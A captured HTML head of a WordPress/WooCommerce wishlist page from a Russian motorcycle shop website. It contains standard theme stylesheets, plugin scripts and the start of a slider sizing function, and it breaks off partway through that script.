

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motocentr-ugra.ru/wishlist/
body_size: 21338
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motocentr-ugra.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Wishlist &#8212; motocentr-ugra.ru</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="motocentr-ugra.ru &raquo; Лента" href="https://motocentr-ugra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="motocentr-ugra.ru &raquo; Лента комментариев" href="https://motocentr-ugra.ru/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://motocentr-ugra.ru/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=3.0.81710398583' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://motocentr-ugra.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://motocentr-ugra.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://motocentr-ugra.ru/wp-content/uploads/elementor/css/post-6.css?ver=1762324986' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://motocentr-ugra.ru/wp-content/uploads/elementor/css/post-118.css?ver=1762552007' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-wishlist-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-page-wishlist.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart-child/style.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://motocentr-ugra.ru/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://motocentr-ugra.ru/wp-content/uploads/2023/07/xts-header_331220-1688340494.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://motocentr-ugra.ru/wp-content/uploads/2025/01/xts-theme_settings_default-1738155131.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLexend+Deca%3A400%2C600%2C500%2C700&#038;ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://motocentr-ugra.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742287431' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://motocentr-ugra.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742287444' type='text/css' media='all' />
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/motocentr-ugra.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://motocentr-ugra.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motocentr-ugra.ru/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motocentr-ugra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://motocentr-ugra.ru/wishlist/" />
<link rel='shortlink' href='https://motocentr-ugra.ru/?p=118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motocentr-ugra.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotocentr-ugra.ru%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motocentr-ugra.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotocentr-ugra.ru%2Fwishlist%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motocentr-ugra.ru/wp-content/uploads/2023/06/cropped-m-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://motocentr-ugra.ru/wp-content/uploads/2023/06/cropped-m-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motocentr-ugra.ru/wp-content/uploads/2023/06/cropped-m-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://motocentr-ugra.ru/wp-content/uploads/2023/06/cropped-m-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
